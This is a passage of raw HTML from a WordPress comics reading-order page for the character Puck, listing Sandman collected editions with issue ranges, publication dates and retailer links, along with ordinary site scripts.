

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/character/puck/
body_size: 54945
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Puck</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Puck Tag Feed" href="https://www.tradereadingorder.com/character/puck/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/default-images/dc.jpg" alt="Puck" title="Puck">
</td>
<td align="left">
<div id="booklist-title">Puck</div>
<div id="booklist-subtitle">
Recommended Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-268">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country.jpg" class ="thickbox" title="Sandman: Dream&nbsp;Country"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Sandman-Dream-Country.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/sandman-dream-country/" rel="bookmark" title="Sandman: Dream&nbsp;Country">Sandman: Dream&nbsp;Country</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/sandman-dream-country/" rel="bookmark" title="More information about Sandman: Dream&nbsp;Country">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/sandman-dream-country/#respond">Comment</a><br>
<a target="_blank" href="http://comicbookdb.com/issue.php?ID=6571" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/156389016X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=156389016X" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/156389226X?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=156389226X" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/156389016X" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/156389226X" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=156389016X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=156389226X&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Sandman: Dream&nbsp;Country&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
The Sandman&nbsp;17-20</td>

<td class="list-cell-7-dates">
July &#8211; October&nbsp;1990
</td>


</tr>
</table>




<table class="database-entry" id="post-3392">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-397x600.jpg" class ="thickbox" title="Absolute Sandman&nbsp;1"><img width="49" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-49x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-397x600.jpg 397w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2007/12/Absolute-Sandman-1.jpg 530w" sizes="(max-width: 49px) 100vw, 49px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/absolute-sandman-1/" rel="bookmark" title="Absolute Sandman&nbsp;1">Absolute Sandman&nbsp;1</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/absolute-sandman-1/" rel="bookmark" title="More information about Absolute Sandman&nbsp;1">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/absolute-sandman-1/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=67743" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401210821?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401210821" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401210821" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401210821&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Absolute Sandman&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
The Sandman&nbsp;1-20</td>

<td class="list-cell-7-dates">
January 1989 &#8211; October&nbsp;1990
</td>


</tr>
</table>




<table class="database-entry" id="post-368">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones.jpg" class ="thickbox" title="Sandman: The Kindly&nbsp;Ones"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2008/04/Sandman-The-Kindly-Ones.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/sandman-the-kindly-ones/" rel="bookmark" title="Sandman: The Kindly&nbsp;Ones">Sandman: The Kindly&nbsp;Ones</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/sandman-the-kindly-ones/" rel="bookmark" title="More information about Sandman: The Kindly&nbsp;Ones">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/sandman-the-kindly-ones/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=6577" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1563892057?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563892057" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://www.amazon.com/gp/product/1563892049?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1563892049" title="This Book in Hardcover on Amazon">Amazon (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563892057" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1563892049" title="Search Half.com by ISBN-10 Number">Half.com (HC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563892057&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1563892049&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (HC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Sandman: The Kindly&nbsp;Ones&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Sandman 57-69, Vertigo Jam&nbsp;1</td>

<td class="list-cell-7-dates">
February 1994 &#8211; July&nbsp;1995
</td>


</tr>
</table>




<table class="database-entry" id="post-3395">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

